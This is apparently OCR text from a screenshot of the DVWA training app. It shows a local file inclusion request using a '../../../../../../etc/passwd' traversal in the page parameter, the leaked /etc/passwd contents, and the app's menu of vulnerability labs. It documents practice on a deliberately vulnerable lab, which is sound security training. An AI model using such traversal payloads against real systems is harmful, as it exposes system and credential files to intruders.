 192.168.0.90:8086/vulnerabilities/fi/?page=../../../../../../etc/passwd
M
bur
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout